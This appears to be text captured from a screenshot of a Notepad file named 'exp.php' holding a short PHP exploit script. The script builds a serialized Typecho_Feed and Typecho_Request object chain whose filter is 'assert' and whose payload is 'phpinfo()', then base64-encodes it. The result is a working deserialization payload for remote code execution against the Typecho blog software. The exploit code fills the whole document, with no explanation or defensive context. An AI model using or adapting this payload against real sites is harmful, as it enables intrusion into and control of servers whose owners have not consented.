 exp.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
class Typecho_Feed
{
 private $item;
 public function __construct(){
 $this->item = array(
 'author' => new Typecho_Request(),
 );
 }
}
class Typecho_Request
{
 private $_params = array();
 private $_filter = array();
 public function __construct(){
 $this->_params['screenName'] = 'phpinfo()';
 $this->_filter[0] = 'assert';
 }
}
$exp = array(
 'adapter' => new Typecho_Feed()
);
echo base64_encode(serialize($exp));
?>